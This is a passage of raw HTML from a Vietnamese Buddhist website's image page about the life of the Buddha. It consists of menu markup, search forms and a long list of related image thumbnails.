	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-6711" class="post-6711 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/3-4-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/3-4-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/12/3-4-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/12/3-4-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>hinhcuocdoiducPhat5</h6><span class="date"><i class="icon-clock"></i>19/12/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/12/5-3-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/12/5-3-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/12/5-3-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/12/5-3-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>hinhcuocdoiducPhat7</h6><span class="date"><i class="icon-clock"></i>19/12/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="6711"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">hinhcuocdoiducPhat6</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="640" height="459" src="http://amidaphat.org/wp-content/uploads/2017/12/4-4.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/4-4.jpg 640w, http://amidaphat.org/wp-content/uploads/2017/12/4-4-300x215.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/12/4-4-204x146.jpg 204w, http://amidaphat.org/wp-content/uploads/2017/12/4-4-50x36.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/12/4-4-105x75.jpg 105w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-6788 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_00.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat44</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6786 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_001.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat43</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6784 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_002.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat42</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6782 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_003.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat41</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6780 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_004.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat40</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6778 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_005.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat39</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6776 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006-.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006-.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006--250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006--122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006--42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006--62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_006-.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat38</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6774 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_007.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat37</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6772 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_09.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat36</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6770 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008-250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008-122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008-42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008-62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_008.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">hinhcuocdoiducPhat35</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-6768 post type-post status-publish format-standard has-post-thumbnail hentry category-hinh-cuoc-doi-duc-phat"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/"><div class="mask"></div><img width="458" height="550" src="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010-.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010-.jpg 458w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010--250x300.jpg 250w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010--122x146.jpg 122w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010--42x50.jpg 42w, http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010--62x75.jpg 62w" sizes="auto, (max-width: 458px) 100vw, 458px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/CuocDoiDucPhat_010-.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/hinh-phat-su-tu-thien-56-2-2-3-2-2-2-2-3-2-2-2-2-3-2-2-3-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">19/12/2017</div><div 